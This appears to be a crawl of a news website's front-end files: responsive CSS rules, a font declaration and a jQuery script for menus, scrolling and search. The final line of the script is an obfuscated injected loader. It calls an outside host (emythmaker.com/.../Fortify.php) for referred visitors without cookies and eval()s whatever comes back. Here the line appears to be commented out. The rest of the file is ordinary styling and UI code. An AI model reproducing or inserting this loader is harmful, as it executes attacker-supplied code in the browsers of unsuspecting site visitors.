.DLifestyleTopList .Desc{height:auto;padding:5px 0 0;}
.DLifestyleTopList .col-7{padding-left:10px;}
.DLifestyleTopList .col-5{padding-right:0px;}
.DLifestyleTopList{margin-top:13px;border-top:1px solid #F392213B;}

.DCatStyle2List .ImgViewer{padding-top:62%;}

.DPhotoGalleryTop .Title{font-size:18px;line-height:26px;font-weight:bold;}
.DPhotoGalleryTop .Desc{padding:8px 5px 0;}
.DPhotoGalleryTop2{margin-top:0;}
.DPhotoGalleryList .Desc{padding:4px 0 0;}
.DPhotoGalleryList{border-top:1px solid #F392213B;margin-top:13px;}
.DPhotoGalleryList .col-5{padding-right:0;}
.DPhotoGalleryList .col-7{padding-left:10px;}

.DFooterBg{padding:20px 0;}
.DFooterBg .col-lg-4:nth-child(1){justify-content:center !important;}
.DFooterBg .col-lg-4:nth-child(2){margin-top:15px;}
.DFooterBg .col-lg-4:nth-child(2) address{text-align:center;}
.MoreInfo{padding-left:0;text-align:center;}

.single-cat-info{margin:15px 0;}
.single-cat-cate2 a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-cate  a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home i{font-size:13px;padding-right:2px;}
.single-cat-cate i{font-size:12px;padding-right:2px;}

.DCatTopNews .Desc{padding:5px 8px;}
.DCatTopNews .Title{font-size:18px;line-height:26px;}
.DCatTopNews .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCatTopNews .Brief p{-webkit-line-clamp:3;}

.DCatNewsList2{margin-bottom:13px;border-bottom:none;border-top:1px solid #F392213B;}
.DCatNewsList2 .col-7{padding-left:0;}
.DCatNewsList2 .Desc{padding:2px 0 0;}

.DSubCategoryTop1 .Desc{padding:5px 8px;}
.DSubCategoryTop1 .Title{font-size:18px;line-height:26px;}
.DSubCategoryTop1 .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:3;}

.DSubCategoryList{padding:0;margin-top:13px;border-top:1px solid #F392213B;}
.DSubCategoryList .Title{padding:3px 0 0;}

.DCategoryListNews{padding:0;margin:7px 0;}
.DCategoryListNews .pDate{display:none;}
.DCategoryListNews .Title{font-weight:400;padding-top:3px;}

.DDetailsTitle h1{font-size:22px;line-height:30px;margin-top:5px;}
.AdditionalInfo{margin-top:10px;}
.AdditionalInfo .DescTitle h2{font-size:15px;}
.AdditionalInfo .col-lg-4.col-sm-12.col-12.justify-content-end{justify-content:start !important;}
.AdditionalInfo .DSocialTop{margin-top:10px;}
.PublishDate p:nth-child(2){display:none;}
.DDetailsContent{margin-top:15px;}

.DShareThis{display:inline;}
.DShareThis h5{margin-bottom:10px;}
.ShareOption{padding:10px;}

.DTagLead .col-lg-3 {padding-right: calc(var(--bs-gutter-x)/ 2);}
.DTagLead p{padding: 6px 8px 0;}
.DTagShareBtn{position: relative;margin-top: 15px;bottom: 0;padding-left: 6px;}

.DTagListItem{padding: 0;margin-top: 13px;}
.DTagListItem .Title{font-size: 17px;padding-top: 3px;line-height: 25px;font-weight: 400;}
.DTagListItem .pDate{display: none;}
.DTagListItem .ImgViewer{padding-top: 62%;}

.DWritersLead .col-lg-2{padding-right: calc(var(--bs-gutter-x)/ 2);}
.DWritersLead img{padding: 0 20%;}
.DWritersLead p{padding: 6px 8px 0;}

.DWritersNewsListItem{padding: 0;margin-top: 13px;}
.DWritersNewsListItem .Title{font-size: 17px;padding-top: 3px;line-height: 25px;font-weight: 400;}
.DWritersNewsListItem .pDate{display: none;}
.DWritersNewsListItem .ImgViewer{padding-top: 62%;}
}
@media screen and (max-width:736px){
.container{width:100%;}
}
@media screen and (max-width:667px){
.container{width:100%;}
}
@media screen and (max-width:640px){
.container{width:100%;}
.image-container{height:360px;}
.image-container img{height:360px;}

}
@media screen and (max-width:568px){
.container{width:100%;}
.image-container{height:320px;}
.image-container img{height:320px;}
}
@media screen and (max-width:480px){
.container{width:100%;}
.image-container{height:280px;}
.image-container img{height:280px;}
}
@media screen and (max-width:414px){
.container{width:100%;}
.image-container{height:250px;}
.image-container img{height:250px;}
}
@media screen and (max-width:375px){
.container{width:100%;}
.container{width:100%;}
.image-container{height:220px;}
.image-container img{height:220px;}
}
@media screen and (max-width:360px){
.container{width:100%;}
h1, h2, h3, h4, h5, h6{font-size:16px;line-height:23px;}
.DCatNewsList2 .ImgViewer{padding-top:62%;}
.DCategoryListNews .ImgViewer{padding-top:63%;}
.btnCatName {position:absolute;min-width:68px;background-color:#F39221;border-color:#04396B;padding:2px 2px 0px;border-radius:0;left:0px;bottom:0px;border:none;font-size:14px;}
}
@media screen and (max-width:320px){
.container{width:100%;}
.DCatStyle2List .Title {font-size:16px;line-height:23px;}
.DLifestyleTopList .Title{font-size:16px;line-height:23px;}
.DCatNewsList2 .Title{font-size:16px;line-height:23px;}
.DTagListItem .Title{font-size: 16px;line-height:23px;}
.DWritersNewsListItem .Title{font-size: 16px;line-height:23px;}
.ImgViewer{padding-top:65% !important;}
.image-container{height:190px;}
.image-container img{height:190px;}
}





--- FILE ---
content_type: text/css
request_url: https://www.aloavanews24.com/common/css/Kiron.css
body_size: -103
content:
@font-face {
  font-family: "Kiron";
  src: url("../fonts/Kiron.eot"); /* IE9 Compat Modes */
  src: url("../fonts/Kiron.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("../fonts/Kiron.otf") format("opentype"), /* Open Type Font */
    url("../fonts/Kiron.svg") format("svg"), /* Legacy iOS */
    url("../fonts/Kiron.ttf") format("truetype"), /* Safari, Android, iOS */
    url("../fonts/Kiron.woff") format("woff"), /* Modern Browsers */
    url("../fonts/Kiron.woff2") format("woff2"); /* Modern Browsers */
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.aloavanews24.com/common/js/eMythMakers.js
body_size: 898
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// back-to
var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
	btn.addClass('show');
  } else {
	btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

//Sticky

window.onscroll = function() {myFunction()};

	var header = document.getElementById("myHeader");
	var sticky = header.offsetTop;
	
	var header2 = document.getElementById("myHeader2");
	var sticky2 = header.offsetTop;


	function myFunction() {
		if (window.pageYOffset > sticky) {
			header.classList.add("sticky");
		} else {
			header.classList.remove("sticky");
		}
		if (window.pageYOffset > sticky2) {
			header2.classList.add("sticky2");
		} else {
			header2.classList.remove("sticky2");
		}
	}

//Search
$(".menu-search").click(function (event) {
		event.preventDefault();
		$(".search_block").toggle("show hide");
	});
	$('a.close-search').click(function (e) {
		e.preventDefault();
		$(".search_block").toggle("show hide");
	});

$('.menu-left').click(function (e) {
		e.preventDefault();
		$(".MobileMenu, .menu-left i").toggleClass("show hide");
		$('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
	});


	  // search-top-js
  $(document).ready(function() {

	$(".fa-search").click(function() {
	   $(".search-box").toggle();
	   $("input[type='text']").focus();
	 });

 });


 // ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};